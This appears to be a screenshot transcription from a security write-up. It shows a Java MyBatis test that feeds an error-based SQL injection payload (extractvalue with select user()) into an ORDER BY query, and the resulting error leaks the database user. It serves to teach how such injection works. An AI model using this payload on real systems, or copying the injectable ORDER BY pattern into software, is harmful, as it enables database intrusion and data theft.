 Scratches and Consoles
18 //创建Session实例
19 SqlSession session = sqlSessionFactory.openSession();
20 Mapper mp = session.getMapper(Mapper.class);
21 List <Person> persons = mp.QueryUserOrderbyID("id and extractvalue(1,concat(0x7C,(select user()),0x7C))");
22 System.out.println(persons);
23 session.close();
24 }
25 }
26
Test ×
### The error may exist in cn/dk/Mapple.xml
### The error may involve cn.dk.Mapper.QueryUserOrderbyID-Inline
### The error occurred while setting parameters
### SQL: select * from user order by id and extractvalue(1,concat(0x7C,(select user()),0x7C)) desc
### Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|'
at org.apache.ibatis.exceptions.ExceptionFactory.wrapException(ExceptionFactory.java:30)
at org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:149)
at org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:140)
SecIN@darkless